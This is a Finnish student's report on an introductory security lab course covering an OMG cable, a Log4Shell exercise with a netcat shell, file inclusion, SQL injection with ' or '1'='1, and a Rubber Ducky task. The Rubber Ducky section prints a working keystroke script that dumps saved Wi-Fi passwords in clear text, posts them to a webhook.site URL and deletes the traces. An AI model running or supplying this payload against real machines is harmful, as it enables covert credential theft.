Lauri Partinen ktkt23sp

Aloitusprojekti raportti

Kimmon osio

Aloitusprojekti

2024



SISÄLLYS

1 OMG kaapeli 3

2 Logshell hakkerointi 6

3 Virtuaalikone 8

4 Hackstructor 9

5 Azure Cloud 10

6 Rubber ducky 11

7 Reflektio 13

# OMG kaapeli

Tehtävä 2





Tehtävä 3





Tehtävä 4. Wifi passwords scripti. Tällä pitäisi saada wifi -salasanat



Tehtävä 5. Chrome password stealer. Tällä pitäisi saada chrome salasanat. Step by step guiden alla on valmiiksi tehdyt käyttäjät, joita voit hyödyntää tässä tehtävässä.

’

Tehtävä 6. Tiedoston lataaminen tietokoneelta



# Logshell hakkerointi

Suoritin nmap, josta serveri löytyi.

Client auki

kirjoitin server ip-osoitteeksi 192.168.163.149.

Pääsin peliin sisään

Ldap



Payload

Netcat shell

Loppu tehtävää en saanut tehtyä.

# Virtuaalikone

Kolme konetta liitetty yhteen kytkimeen.

Ping toimii koneiden välillä.

# Hackstructor

File inclusion

File inclusionissa kopioin filepath:in kuvasta.

Testauksen jälkeen huomasin, että sivua ei ole suojattu sitä vastaan.

Sql injektio

’ or ’1’=’1 avulla saadaan käyttäjä nimi ja salasana selville. Jos 1=1 on oikea lauseke se suoritta komennon ja saat kuvassa olevan taulukon tiedot

# Azure Cloud

Loin virtuaalikoneen ohjeiden mukaisesti: windows 10 pro, B1s ja North Europe. Loin admin tunnukset ja valitsin portit 80 ja 3389. Käynnistin virtuaalikoneen.

Kuvakaappaus virtuaalikoneen toiminnasta.

# Rubber ducky

Ensin latasin ruber ducky-kooderin. Laitoin Rubber ducky usb tikun kiinni tietokoneeseen, jota käytetään scriptin suorittamisessa. Koitin hakkeroida wifin-salasanoja. Kun kooderi on asennettu, pistetään microsd kortti koneeseen.

Koodi hakkeroi wifin tallennettuja salasanoja.

DELAY 1000

STRING cmd /k mode con: cols=25 lines=1

DELAY 100

ENTER

DELAY 1000

STRING cd %temp%

ENTER

DELAY 500

STRING netsh wlan export profile key=clear

ENTER

DELAY 500

STRING powershell Select-String -Path Wi-Fi*.xml -Pattern 'keyMaterial' > WiFi-Key

ENTER

DELAY 1000

DELAY 500

REM next command will post wifi password on webhook.site

STRING powershell Invoke-WebRequest -Uri https://webhook.site/<paste webhook unique id here> -Method POST -InFile WiFi-Key

ENTER

STRING del Wi* /s/f/q

ENTER

DELAY 500

STRING exit

ENTER

Käännetään scripti injection.bin tiedostoksi

“java -jar ~/Downloads/duckencoder.jar -i ~/rubber-ducky/hello-world.txt -o /Volumes/NO\ NAME/inject.bin” komennon avulla siirretään microsd kortille. Jonka jälkeen testataan toiminta ja kytketään microsd kortti paikalleen.

# Reflektio

Projektin eri tehtävät olivat opettavaisia. Erityisen mielenkiintoisia olivat omg-kaapeli. Yllätyin miten vaarallinen normaalilta näyttävä usb-piuha voikaan olla ja minkälaisia asioita se voikaan tehdä. Osaa tehtävistä en saanut tehtyä loppuun, vaikka yritin muilta kysyä apua. Kokonaisuutena projekti oli opettavainen ja opin paljon uutta eri aiheista.